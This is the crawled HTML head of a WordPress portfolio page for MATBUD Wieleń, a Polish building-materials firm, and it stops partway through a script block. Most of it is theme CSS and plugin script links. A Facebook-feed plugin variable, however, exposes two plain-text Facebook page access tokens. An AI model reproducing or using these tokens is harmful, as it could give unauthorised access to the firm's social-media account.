

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matwielen.pl/portfolios/clinical-research-center-copy-2/
body_size: 12790
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://matwielen.pl/xmlrpc.php">

<title>Build Design &#8211; MATBUD Wieleń</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MATBUD Wieleń &raquo; Kanał z wpisami" href="https://matwielen.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="MATBUD Wieleń &raquo; Kanał z komentarzami" href="https://matwielen.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matwielen.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extend_shortcode-css'  href='https://matwielen.pl/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css'  href='https://matwielen.pl/wp-content/plugins/themesflat/assets/css/shortcodes-3rd.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://matwielen.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://matwielen.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='https://matwielen.pl/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://matwielen.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ffwd_frontend-css'  href='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css'  href='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css'  href='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='nah-theme-slug-fonts-css'  href='https://fonts.googleapis.com/css?family=Muli%3A400%7CMontserrat%3A500%7CMontserrat%3A500' type='text/css' media='all' />
<link rel='stylesheet' id='nah-main-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/main.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='nah-style-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='nah-style-inline-css' type='text/css'>
.page-title { background-color: #222!important;; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/font-awesome.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconmoon-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/icomoon.css?ver=5.9.12' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='nah-ie9-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/ie9.css?ver=5.9.12' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='nah-animate-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='nah-style-inline-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='nah-style-inline-inline-css' type='text/css'>
body,button,input,select,textarea { font-family:Muli ; }
body,button,input,select,textarea { font-weight:400;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:14px; }
body,button,input,select,textarea { line-height:23px !important; }
.wpb_button,.woocommerce.woocommerce-page ul.products li .added_to_cart { font-family:Montserrat ;}
h1,h2,h3,h4,h5,h6,article.blog-single ul.social-share li { font-family:Montserrat!important;}
h1,h2,h3,h4,h5,h6 { font-weight:500;}
#mainnav a { font-family:Montserrat !important;}
#mainnav > ul > li > a { font-weight:500}
#mainnav ul li a { font-size:14px !important; }
h1 { font-size:35px; line-height:35px;}
h2 { font-size:27px; line-height:27px;}
h3 { font-size:20px; line-height:20px;}
h4 { font-size:18px; line-height:18px;}
h5 { font-size:16px; line-height:16px;}
h6 { font-size:14px; line-height:14px;}
.page-title { background-color:#222; }
.page-title .page-title-heading h1, .breadcrumbs .trail-end, .breadcrumbs span { color:#fff; }
.breadcrumbs span a, .breadcrumbs a,.breadcrumbs span.sep { color:#fff; }
.page-title { padding-top:242px; }
.page-title { padding-bottom:27px; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, a:hover,.top .nah-information a, .top .nah-information i, .wrap-top,.iconbox-slider.style2 .box-readmore a,.nah-portfolio .overlay a:hover,.nah-portfolio .item .title-post a:hover,#nah-testimonials-flexslider .team-position,.blog-shortcode .read-more a, .blog .read-more a, .archive .read-more a,.blog-shortcode .read-more a:after, .blog .read-more a:after, .archive .read-more a:after,.blog-shortcode article.entry h2 a:hover,.nah-team .team-content .team-name,article .entry-meta ul li a:hover, .item .entry-meta ul li a:hover,.top .nah-information a:hover, .top .nah-information a:hover i,.tp-caption.sub-title, .sub-title,.footer-widgets .tp_recent_tweets  li a:hover,.footer a:hover,.footer-widgets .widget.widget_categories ul li:hover:before, .footer-widgets .widget.widget_categories ul li a:hover,.copyright a:hover,.bottom .copyright i,.go-top i,article.blog-single ul.social-share li a:hover,.navigation.posts-navigation .nav-previous a:hover, .navigation.posts-navigation .nav-next a:hover, .posts-navigation .nav-next:hover:before, .posts-navigation .nav-previous:hover:before,article .entry-title a:hover,.widget.widget_search .search-form:hover:after,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li:hover:before, .widget.widget_categories ul li:hover a, .widget.widget_categories ul li:hover,.widget.widget-recent-news ul li .text h4 a:hover,.sidebar .tp_recent_tweets  li a,.widget.widget_tag_cloud .tagcloud a:hover,.woocommerce.woocommerce-page ul.products li > a > h3:hover,.woocommerce.woocommerce-page ul.products li > a > .price,.product_list_widget .woocommerce-Price-amount,.widget.woocommerce ul li a:hover,.woocommerce.woocommerce-page ul.products li .added_to_cart,.iconbox .box-icon ,.iconbox.circle .box-icon :hover,.iconbox.circle-outlined .box-icon ,.iconbox.square .box-icon :hover,.iconbox.square-outlined .box-icon ,.sidebar .tp_recent_tweets .twitter_time:hover,textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=date]:focus, input[type=month]:focus, input[type=time]:focus, input[type=week]:focus, input[type=number]:focus, input[type=email]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=color]:focus,.woocommerce-tabs ul li a:hover,.breadcrumbs span a:hover, .breadcrumbs a:hover,.woocommerce .product .summary .product_meta > span a:hover, .woocommerce-page .product .summary .product_meta > span a:hover,.nah-woocommerce-product-rating .base-star,.nah-woocommerce-product-rating .rating-star,p.stars span a:before, p.stars span a:before,p.stars span a:hover:before, p.stars span a:focus:before, p.stars a.active:before,.iconbox.circle .box-icon:hover span,.iconbox.circle-outlined .box-icon span,.iconbox .box-icon span,.iconbox.square-outlined .box-icon span,.iconbox.square .box-icon:hover span,.testimonial-sliders .author-info, .testimonial-sliders .author-info a,ul.nah-list li:before, .header .header-wrap .show-search:hover a, .header .header-wrap .block:hover a,.nah-portfolio .item-link a:hover i,li.testimonial .author-info, li.testimonial .author-info a,.page-callout h1,.flat-top .custom-info a i,.flat-top a:hover, .flat-top ul.nah-socials li a:hover,.imagebox .box-title a:hover,.imagebox .box-button a,.counter .counter-image i,.sidebar .widget.widget_nav_menu .menu li a:hover,.portfolio-filter.style-home4 > li.active a, .portfolio-filter.style-home4 > li a:hover,.imagebox.style-2 .box-button a:before,article.blog-single .entry-title,article .entry-content .more-link,article .entry-content .more-link:after,.woocommerce .star-rating, .woocommerce-page .star-rating,.woocommerce .star-rating:before, .woocommerce-page .star-rating:before
		{ color:#afca21}.imagebox .box-button a
.loader{border-left-color:#afca21}
{
			color:#afca21!important;
		}
.tp-caption.button-slider, .button-slider,.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,.title-section .title:before,.iconbox-slider.style2.owl-theme .owl-dots .owl-dot:hover span,.wpb_button_a .wpb_button,.comment-respond input[type=submit],.woocommerce.woocommerce-page ul.products li .add_to_cart_button,.navigation.paging-navigation a:hover, .navigation.paging-navigation span,
		.woocommerce button, input[type=button], .woocommerce input[type=reset], .woocommerce input[type=submit], .woocommerce-page button, input[type=button], .woocommerce-page input[type=reset], .woocommerce-page input[type=submit],.woocommerce-page .wc-proceed-to-checkout,.iconbox.circle .box-icon:after, .iconbox.circle-outlined .box-icon:after, .iconbox.square-outlined .box-icon:after, .iconbox.square .box-icon:after,.header.header-left, .header.header-center, .header.header-left.downscrolled, .header.header-center.downscrolled,.header.header-modern .bottom-header,.woocommerce .product .summary .cart button.single_add_to_cart_button, .woocommerce-page .product .summary .cart button.single_add_to_cart_button,.woocommerce-tabs #review_form input[type=submit],.flex-direction-nav a,.header .header-wrap .cart span.number-cart,button, input[type=button], input[type=reset], input[type=submit],.iconbox-slider.style2.owl-theme .owl-dots .owl-dot:hover span,.comments-area ol.comment-list article .comment_content .comement_reply,mark, ins,.page-links > span,.page-links a:hover,.widget_shopping_cart_content .buttons a,.widget.widget_flicker .flickr_badge_image a:after,.imagebox .box-button a:after,.portfolio-filter > li.active a, .portfolio-filter > li a:hover,.iconbox.circle-outlined .box-icon,.imagebox.style-1 .box-button a,.page-wrap .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.box-download .btn-download a:hover,.navigation.paging-navigation.loadmore a,.woocommerce-pagination ul li .current  { background-color:#afca21; }
.nah-portfolio.style-home4 .overlay { background: -webkit-linear-gradient(45deg, #fff 0%, #afca21 45%, #afca21 55%, #fff 100%);
    		background: linear-gradient(45deg, #fff 0%,#afca21 45%, #afca21 55%, #fff 100%);}.iconbox.circle .box-icon, .iconbox.circle-outlined .box-icon, .iconbox.square-outlined .box-icon, .iconbox.square .box-icon{box-shadow:0 0 0 2px #afca21;} .top .nah-socials a:hover,article .featured-post a:after,article .featured-post:before, article .featured-post:after,.footer-widgets .tp_recent_tweets  li:before,.vc_tta.nah_custom_tabs .vc_tta-tab.vc_active>a,.nah_custom_tabs .vc_tta-panel-heading{
			background-color:#afca21!important;
		}
{background-color:#000!important}{border-color:#000!important}.nah-portfolio .overlay a:hover,textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=date]:focus, input[type=month]:focus, input[type=time]:focus, input[type=week]:focus, input[type=number]:focus, input[type=email]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=color]:focus,.widget.widget_search .search-form input[type=search]:focus,.woocommerce.woocommerce-page ul.products li .add_to_cart_button,.navigation.paging-navigation a:hover, .navigation.paging-navigation span, .navigation.paging-navigation span,.iconbox-slider.style1 .iconbox .box-icon:hover:before,.flex-direction-nav a,.iconbox-slider.style2.owl-theme .owl-dots .owl-dot.active span:before,.page-links > span,.page-links a:hover,.imagebox.style-1 .box-button a,.woocommerce-pagination ul li .current { border-color:#afca21}
 {
			border-color:#afca21!important;
		}
.woocommerce .button:hover, 
		.woocommerce-page .button:hover,.go-top:hover i,.navigation.paging-navigation span {
			color: #fff !important;
		}
.flat-top { background:#333333 !important;} 
.flat-top, .flat-top .nah-information a, .flat-top .nah-information i, .wrap-top,.top .nah-socials a,.flat-top ul.nah-socials li a,.header-style3 .info-top-right { color:#fff;} 
.nav.header-style4 { background-color:#edb820!important;}
#mainnav > ul > li > a { color:#2d2d2d;}
#mainnav > ul > li > a:hover,.header .header-wrap .show-search:hover a, .header .header-wrap .block:hover a { color:#edb820!important;}
#mainnav > ul > li > a:after{background-color:#edb820!important;}
#mainnav ul.sub-menu > li > a { color:#fff;}
#mainnav .sub-menu { background-color:#222222!important;}
#mainnav ul.sub-menu > li > a:hover { background-color:#edb820!important;}
#mainnav ul.sub-menu > li { border-color:#333333!important;}
.page-callout { background-color:#5c5c5c!important;}
.page-callout h1{ color:#edb820;}
.footer { background-color:#5c5c5c!important;}
.footer { background-image: none!important; background-position: top center; background-repeat: repeat-x; background-size: cover;}
.footer,.footer a,.footer-widgets .widget.widget_categories ul li:before { color:#999999}
.bottom { background:url(https://matwielen.pl/wp-content/themes/nah/nah/images/f2.jpg)!important;}
.bottom, .bottom a,.bottom-menu ul > li > a { color:#fff;}

</style>
<link rel='stylesheet' id='flexslider-style-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/flexslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='nah-responsive-css'  href='https://matwielen.pl/wp-content/themes/nah/nah/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://matwielen.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"6c355d035a","ajax_url":"https:\/\/matwielen.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/matwielen.pl\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/matwielen.pl\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"6c355d035a","ajax_url":"https:\/\/matwielen.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/matwielen.pl\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/matwielen.pl\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/themesflat/includes/portfolio//lib/js/isotope.min.js?ver=1' id='nah-isotope-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/themesflat/includes/portfolio//lib/js/imagesloaded.min.js?ver=1' id='nah-imagesloaded-js'></script>
<script type='text/javascript' id='ffwd_cache-js-extra'>
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/matwielen.pl\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"MatBud\",\"page_access_token\":\"EAAGgZARDXC3MBAKEw21uDb3KJh6CWdt714hgWtDx5vHvQqCibYG1cZAc8zZCFo19MhluUMZBroMuyxpoRXeixpECzoyMZCdlHx2AFjM9BKwZBNXeRhgVnNeSZBMmLXNusOpjwBuDfvPS6cF153E7Qf0yekgZA9xwvEBtZA1AJkkpD9AeC59yweJeL90bqmAN5wKUZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Mat-Bud%20Wiele\\u0144-865568343455333\\\/\",\"timeline_type\":\"feed\",\"from\":\"865568343455333\",\"limit\":\"3\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBAOEZAbFRVetq8lo6nJ3ZAPUMXZCloUsumdYw4ZAVliiDO1HY1Kn2KZBPgk9oy4jatR8vpH1FwZCZCscyIvBsNpQEw10XxEBKVva6guqQZBn9MvlCTgmfuCyGbv5YHrcBKN11YH1hR7EuDkoVZBC81RCz75A2ifiaZAZBQZDZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"1\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"facebook\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"865568343455333\",\"data_count\":\"219\"}]","need_update":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.7' id='ffwd_cache-js'></script>
<script type='text/javascript' id='ffwd_frontend-js-extra'>
/* <![CDATA[ */
